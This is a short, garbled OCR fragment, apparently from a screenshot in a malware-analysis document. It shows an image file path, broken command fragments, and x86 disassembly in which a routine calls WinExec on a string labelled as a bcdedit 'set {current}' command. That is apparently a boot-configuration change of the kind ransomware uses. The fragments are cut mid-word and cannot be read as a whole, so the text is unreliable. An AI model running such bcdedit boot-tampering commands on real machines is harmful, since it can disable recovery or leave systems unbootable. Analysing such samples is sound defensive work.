 raw /a /saf
set {curren
boot:network /id 1"
loc_404810: ; u
push 0
push offset aBcdeditSetC
call ds:WinExec
lea eax, [ebp+var_90]
push eax
push 4Eh
push 4
push 1ECh
push offset unk_410278
call sub_406461
xor eax, eax
add esp, 14h
mov [ebp+var_42], ax
lea eax, [ebp+var_90]
push eax ; l
call ds:lstrlenW
mov [ebp+var_4], eax
lea eax, ds:2[eax*2]
push eax
lea eax, [ebp+var_90]
jmp loc_4047C6
sub_40467D endp